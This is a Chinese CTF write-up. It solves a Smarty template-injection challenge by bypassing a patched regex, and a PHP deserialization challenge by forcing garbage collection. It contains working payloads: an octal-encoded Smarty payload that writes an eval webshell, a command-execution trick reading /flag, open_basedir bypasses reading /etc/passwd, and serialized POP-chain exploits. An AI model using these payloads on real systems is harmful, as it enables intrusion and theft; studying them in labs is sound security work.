一般情况下输入{$smarty.version},就可以看到返回的Smarty当前版本号,此题版本是3.1.39。
扫一下网站,发现存在源码泄露,访问www.zip即可下载,打开分析。
index.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Smarty calculator</title>
</head>
<body background="img/1.jpg">
<div align="center">
<h1>Smarty calculator</h1>
</div>
<div style="width:100%;text-align:center">
<form action="" method="POST">
<input type="text" style="width:150px;height:30px" name="data" placeholder=" 输入值进行计算" value="">
<br>
<input type="submit" value="Submit">
</form>
</div>
</body>
</html>
<?php
error_reporting(0);
include_once('./Smarty/Smarty.class.php');
$smarty = new Smarty();
$my_security_policy = new Smarty_Security($smarty);
$my_security_policy->php_functions = null;
$my_security_policy->php_handling = Smarty::PHP_REMOVE;
$my_security_policy->php_modifiers = null;
$my_security_policy->static_classes = null;
$my_security_policy->allow_super_globals = false;
$my_security_policy->allow_constants = false;
$my_security_policy->allow_php_tag = false;
$my_security_policy->streams = null;
$my_security_policy->php_modifiers = null;
$smarty->enableSecurity($my_security_policy);
function waf($data){
$pattern = "php|\<|flag|\?";
$vpattern = explode("|", $pattern);
foreach ($vpattern as $value) {
if (preg_match("/$value/", $data)) {
echo("<div style='width:100%;text-align:center'><h5>Calculator don not like U<h5><br>");
die();
}
}
return $data;
}
if(isset($_POST['data'])){
if(isset($_COOKIE['login'])) {
$data = waf($_POST['data']);
echo "<div style='width:100%;text-align:center'><h5>Only smarty people can use calculators:<h5><br>";
$smarty->display("string:" . $data);
}else{
echo "<script>alert(\"你还没有登录\")</script>";
}
}在index.php中定义了waf函数,会检测$data中是否含有php < flag字样,这个还是蛮好绕的。
还会检测cookie中login是否存在且值不为零,只要在cookie上添加就好。
剩下的太多了。。。所以我筛选了一下,发现出题人应该只修改过3个文件。
用Beyond Compare对比一下官方模板,发现了出题人重点修改的地方就是正则匹配。

在CVE-2021-29454,有关Smarty的安全问题上,也有提到
- 阻止
$smarty.template_object在沙盒模式下访问 - 修复了通过使用非法函数名的代码注入漏洞
{function name='blah'}{/function}
if (preg_match('/[a-zA-Z0-9_\x80-\xff](.*)+$/', $_name)) {
$compiler->trigger_template_error("Function name contains invalid characters: {$_name}", null, true);
}那么接下来,请欣赏各种优雅的过正则姿势
姿势一

在正则处打下断点进行测试,

发现可以通过换行绕过正则

设置完cookie后,url编码一下,POST传参,poc执行成功

但是不能直接cat /flag,有disable_functions以及open_basedir,绕过open_basedir的方法可太多了,我之前写了一篇文章你的open_basedir安全吗? - 先知社区 (aliyun.com)
syslink() php 4/5/7/8
symlink(string $target, string $link): bool原理是创建一个链接文件 aaa 用相对路径指向 A/B/C/D,再创建一个链接文件 abc 指向 aaa/../../../../etc/passwd,其实就是指向了 A/B/C/D/../../../../etc/passwd,也就是/etc/passwd。这时候删除 aaa 文件再创建 aaa 目录但是 abc 还是指向了 aaa 也就是 A/B/C/D/../../../../etc/passwd,就进入了路径/etc/passwd payload 构造的注意点就是:要读的文件需要往前跨多少路径,就得创建多少层的子目录,然后输入多少个../来设置目标文件。
<?php
highlight_file(__FILE__);
mkdir("A");//创建目录
chdir("A");//切换目录
mkdir("B");
chdir("B");
mkdir("C");
chdir("C");
mkdir("D");
chdir("D");
chdir("..");
chdir("..");
chdir("..");
chdir("..");
symlink("A/B/C/D","aaa");
symlink("aaa/../../../../etc/passwd","abc");
unlink("aaa");
mkdir("aaa");
?>ini_set()
ini_set()用来设置php.ini的值,在函数执行的时候生效,脚本结束后,设置失效。无需打开php.ini文件,就能修改配置。函数用法如下:
ini_set ( string $varname , string $newvalue ) : stringPOC
<?php
highlight_file(__FILE__);
mkdir('Andy'); //创建目录
chdir('Andy'); //切换目录
ini_set('open_basedir','..'); //把open_basedir切换到上层目录
chdir('..'); //切换到根目录
chdir('..');
chdir('..');
ini_set('open_basedir','/'); //设置open_basedir为根目录
echo file_get_contents('/etc/passwd'); //读取/etc/passwd姿势二
其实这个正则并不难,我们可以直接利用八进制数,然后借用Smarty的math equation,直接写入一句话shell,Antsword连接就好。

payload:
eval:{$x="42"}{math equation="(\"\\146\\151\\154\\145\\137\\160\\165\\164\\137\\143\\157\\156\\164\\145\\156\\164\\163\")(\"\\141\\56\\160\\150\\160\",\"\\74\\77\\160\\150\\160\\40\\145\\166\\141\\154\\50\\44\\137\\122\\105\\121\\125\\105\\123\\124\\133\\47\\120\\141\\143\\153\\47\\135\\51\\73\\77\\76\")"}然后蚁剑连接,在根目录下得到flag

姿势三
既然我们能利用函数名了,那么我们也可以用一些数学函数执行命令,我当时用就是这一种(其实是另外两种没想到,嘿嘿嘿)
<?php
highlight_file(__FILE__);
//error_reporting(0);
include_once('./Smarty/Smarty.class.php');
$smarty = new Smarty();
$my_security_policy = new Smarty_Security($smarty);
$my_security_policy->php_functions = null;
$my_security_policy->php_handling = Smarty::PHP_REMOVE;
$my_security_policy->php_modifiers = null;
$my_security_policy->static_classes = null;
$my_security_policy->allow_super_globals = false;
$my_security_policy->allow_constants = false;
$my_security_policy->allow_php_tag = false;
$my_security_policy->streams = null;
$my_security_policy->php_modifiers = null;
$smarty->enableSecurity($my_security_policy);
//$smarty->display("string:" . '{math equation="p;(\'exp\'[0].\'exp\'[1].\'exp\'[0].\'cos\'[0])(\'cos\'[0].\'abs\'[0].\'tan\'[0].\'floor\'[0].\'floor\'[1].\'abs\'[0].\'log\'[2]);" p=1 }');
$smarty->display("string:" . '{math equation="p;(\'exp\'[0].\'exp\'[1].\'exp\'[0].\'cos\'[0])(\'cos\'[0].\'abs\'[0].\'tan\'[0].\' ./\'.\'floor\'[0].\'floor\'[1].\'abs\'[0].\'log\'[2].\'>1\');" p="1" }');
//exec('cat /flag')>1
?>将执行结果写入1文件,同样,因为有disable_functions以及open_basedir,所以执行会不成功吗,重复姿势一,就能绕过。

PHP垃圾回收器与反序列化的利用
题目源码
来源于浙江省赛的一道题目
<?php
error_reporting(E_ALL);
ini_set('display_errors', true);
highlight_file(__FILE__);
class Fun{
private $func = 'call_user_func_array';
public function __call($f,$p){
call_user_func($this->func,$f,$p);
}
public function __wakeup(){
$this->func = '';
die("Don't serialize me");
}
}
class Test{
public function getFlag(){
system("cat /flag");
}
public function __call($f,$p){
phpinfo();
}
public function __wakeup(){
echo "serialize me?";
}
}
class A{
public $a;
public function __get($p){//用于从不可访问的属性读取数据,即在调用私有属性的时候会自动执行
if(preg_match("/Test/",get_class($this->a))){
return "No test in Prod\n";
}
return $this->a->$p();
}
}
class B{
public $p;
public function __destruct(){
$p = $this->p;
echo $this->a->$p;
}
}
if(isset($_GET['pop'])){
$pop = $_GET['pop'];
$o = unserialize($pop);
throw new Exception("no pop");
}
比较简单的反序列化,我都能看懂要干什么。。。
简单来说在类Fun中call_user_func函数调用getFlag,所以只需调用Fun里的__call,而Fun中不存在的方法即可。可以看到类A中__get方法中含有调用方法的语句。调用私有属性以及不存在的属性触发__get方法。这里借助类B即可达到。
call_user_func函数,第一个参数是函数名,后面的参数是此函数的参数。若调用的函数在类里,那么这个参数要用数组形式传递,第一个元素为类名,第二个元素为函数名。绕过__wakeup修改属性个数即可,可能包含不可见字符,要编码。
EXP:
<?php
class Fun{
private $func;
public function __construct(){
$this->func = "Test::getFlag";
}
}
class Test{
public function getFlag(){
}
}
class A{
public $a;
}
class B{
public $p;
}
$Test = new Test;
$Fun = new Fun;
$a = new A;
$b = new B;
$a->a = $Fun;
$b->a = $a;
$r = serialize($b);
$r1 = str_replace('"Fun":1:','"Fun":2:',$r);
echo urlencode($r1);垃圾回收机制
在预期解中我们的pop链是class B -> class A::__get -> class Fun::__call -> class Test::getFlag,可是B里的__destruct()没有主动触发。
__destruct(析构函数)当某个对象成为垃圾或者当对象被显式销毁时执行
显式销毁,当对象没有被引用时就会被销毁,所以我们可以unset或为其赋值NULL
隐式销毁,PHP是脚本语言,在代码执行完最后一行时,所有申请的内存都要释放掉
在常规思路中destruct是隐式销毁触发的,那能不能利用显式销毁呢?
旧版本GC
在PHP5.3版本之前,垃圾回收机制采用的是简单的计数规则,没有专门的垃圾回收器的,只是简单的判断了一下变量的zval的refcount是否为0,是的话就释放否则不释放直至进程结束。
- 给每一个内存对象都分配一个计数器,当内存对象被变量引用时,计数器加一
- 当每个变量引用unset后,计数器减一
- 当计数器为0时,表明内存对象没有被使用,该内存对象进行销毁,垃圾回收
但是,如果内存对象本身被自己引用,就会出现一个问题:自己占一个,被引用后计数器再加一。引用撤掉后,计数器减一,只有计数器归零才能回收,但此时计数器是1,因此产生了内存泄漏。
新版本GC - zval结构体
zval ("Zend Value" 的缩写) 代表任意 PHP 值。所以它可能是所有 PHP 中最重要的结构,并且在使用 PHP 的时候,它也在进行大量工作。
refcount:多少个变量是一样的用了相同的值,这个数值就是多少。
is_ref:bool类型,当refcount大于2的时候,其中一个变量用了地址&的形式进行赋值,好了,它就变成1了。
举个例子:
<?php
$name = "111";
xdebug_debug_zval('name');
//(refcount=1, is_ref=0)string '111' (length=3)增加一个数:
<?php
$name = "111";
$temp_name = $name;
xdebug_debug_zval('name');
//(refcount=2, is_ref=0)string '111' (length=3)引用赋值:
<?php
$name = "111";
$temp_name = &$name;
xdebug_debug_zval('name');
//(refcount=2, is_ref=1)string '111' (length=3)主动销毁变量:
<?php
$name = "111";
$temp_name = &$name;
xdebug_debug_zval('name');
unset($temp_name);
xdebug_debug_zval('name');
//name:
//(refcount=2, is_ref=1)string '111' (length=3)
//name:
//(refcount=1, is_ref=1)string '111' (length=3)refcount计数减1,说明unset并非一定会释放内存,当有两个变量指向的时候,并非会释放变量占用的内存,只是refcount减1.
触发垃圾回收
该算法的实现可以在Zend/zend_gc.c( https://github.com/php/php-src/blob/PHP-5.6.0/Zend/zend_gc.c )中找到。每当zval被销毁时(例如:在该zval上调用unset时),垃圾回收算法会检查其是否为数组或对象。除了数组和对象外,所有其他原始数据类型都不能包含循环引用。这一检查过程通过调用gc_zval_possible_root函数来实现。任何这种潜在的zval都被称为根(Root),并会被添加到一个名为gc_root_buffer的列表中。
然后,将会重复上述步骤,直至满足下述条件之一:
gc_collect_cycles()被手动调用( http://php.net/manual/de/function.gc-collect-cycles.php );- 垃圾存储空间将满。这也就意味着,在根缓冲区的位置已经存储了10000个zval,并且即将添加新的根。这里的10000是由
Zend/zend_gc.c( https://github.com/php/php-src/blob/PHP-5.6.0/Zend/zend_gc.c )头部中GC_ROOT_BUFFER_MAX_ENTRIES所定义的默认限制。当出现第10001个zval时,将会再次调用gc_zval_possible_root,这时将会再次执行对gc_collect_cycles的调用以处理并刷新当前缓冲区,从而可以再次存储新的元素。
由于现实环境的种种限制,手动调用gc_collect_cycles()并不现实。也就是说,我们要强行触发gc,要靠填满垃圾存储空间
反序列化
要知道,反序列化过程允许一遍又一遍地传递相同的索引,所以不断会填充内存空间。一旦重新使用数组索引,旧元素的引用计数器就会递减。在反序列化过程中将会调用zend_hash_update,它将调用旧元素的析构函数(Destructor)。每当zval被销毁时,都会涉及到垃圾回收。这也就意味着,所有创建的数组都会开始填充垃圾缓冲区,直至超出其空间导致对gc_collect_cycles的调用。
反序列化过程会跟踪所有未序列化的元素,以允许设置引用,因此反序列化期间所有元素的引用计数器值都大于完成后的值。而全部条目都存储在列表var_hash中,一旦反序列化过程即将完成,就会破坏函数var_destroy中的条目,所以针对每个在特定元素上的附加引用,我们必须让引用计数增加2,超出其内存空间,调用gc_collect_cycles
ArrayObject
// POC of the ArrayObject GC vulnerability
<?php
$serialized_string = 'a:1:{i:1;C:11:"ArrayObject":37:{x:i:0;a:2:{i:1;R:4;i:2;r:1;};m:a:0:{}}}';
$outer_array = unserialize($serialized_string);
gc_collect_cycles();
$filler1 = "aaaa";
$filler2 = "bbbb";
var_dump($outer_array);
// Result:
// string(4) "bbbb"我们通常的期望是输出如下:
array(1) { // outer_array
[1]=>
object(ArrayObject)#1 (1) {
["storage":"ArrayObject":private]=>
array(2) { // inner_array
[1]=>
// Reference to inner_array
[2]=>
// Reference to outer_array
}
}
}但实际上,一旦该示例执行,外部数组(由$outer_array引用)将会被释放,并且zval将会被$filter2的zval覆盖,导致没有输出"bbbb"。
ArrayObject的反序列化函数接受对另一个数组的引用,以用于初始化的目的。这也就意味着,一旦我们对一个ArrayObject进行反序列化后,就可以引用任何之前已经被反序列化过的数组。此外,这还将允许我们将整个哈希表中的所有条目递减两次。
1、得到一个应被释放的目标zval X;
2、创建一个数组Y,其中包含几处对zval X的引用:array(ref_to_X, ref_to_X, […], ref_to_X);
3、创建一个ArrayObject,它将使用数组Y的内容进行初始化,因此会返回一次由垃圾回收标记算法访问过的数组Y的所有子元素。
通过上述步骤,我们可以操纵标记算法,对数组Y中的所有引用实现两次访问。但是,在反序列化过程中创建引用将会导致引用计数器增加2,所以还要找到解决方案:
4、使用与步骤3相同的方法,额外再创建一个ArrayObject。
一旦标记算法访问第二个ArrayObject,它将开始对数组Y中的所有引用进行第三次递减。我们现在就有方法能够使引用计数器递减,可以将该方法用于对任意目标zval的引用计数器实现清零。
举个例子
<?php
highlight_file(__FILE__);
$flag ="flag{".md5(time)."}";
class B {
function __destruct() {
echo "successful\n";
echo $flag;
}
}
unserialize($_GET[1]);
throw new Exception('中途退出啦');
我们假如要执行__destruct方法,打印flag,就得绕过这个throw new Exception。因为 __destruct 方法是在该对象被回收时调用,而 exception 会中断该进程对该对象的销毁。所以我们需要强制让php的GC(垃圾回收机制)去进行该对象的回收。
核心思想:反序列化一个数组,然后再利用第一个索引,来触发GC
简单来说,就是:
$a=array();
$a[0]=new B();
$a[1]=new B();
.....
$b = unserialize($a);EXP:
class B{
function __construct(){
echo "AndyNoel";
}
}
echo serialize(array(new B, new B));
//a:2:{i:0;O:1:"B":0:{}i:1;O:1:"B":0:{}}这样就能成功执行魔术方法了。
通俗易懂吧,那么让我们回到最开始的题目,怎么利用PHP垃圾回收机制呢?
EXP:
<?php
class B{
public $p;
public function __construct(){
$this->a = new A();
}
}
class A{
public $a;
public function __construct(){
$this->a = new Fun();
}
}
class Fun{
private $func = 'call_user_func_array';
public function __construct()
{
$this->func ="Test::getFlag";
}
}
$c = array(new B, new B);
$a = serialize($c);
echo urlencode(str_replace('O:3:"Fun":1:','O:3:"Fun":2:',$a));一样的原理,也是通过添加第一个索引达到触发GC的效果。
造成该漏洞的主要原因是ArrayObject缺少垃圾回收函数。该漏洞称为“双递减漏洞”,漏洞报告如下(CVE-2016-5771): https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5771 。
参考链接:https://www.evonide.com/breaking-phps-garbage-collection-and-unserialize/